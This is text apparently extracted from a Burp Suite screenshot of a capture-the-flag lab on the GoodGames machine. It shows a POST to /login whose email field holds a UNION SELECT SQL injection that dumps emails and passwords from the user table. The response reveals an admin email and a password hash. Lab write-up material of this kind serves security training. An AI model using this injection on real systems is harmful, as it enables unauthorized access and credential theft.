 Send Cancel < ▼ > ▼ Follow redirection Target: http://10.10.11.130 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.130/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 108
10 Origin: http://10.10.11.130
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=tests%40test.com' union select NULL,NULL,NULL,concat(email,'---',password) FROM user-- -&password=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
84
85 <div class="nk-fullscreen-block">
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome admin@goodgames.htb---2b22337f218b2d82dfc3b6f77e7cb8ec
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Welcome 1/1 match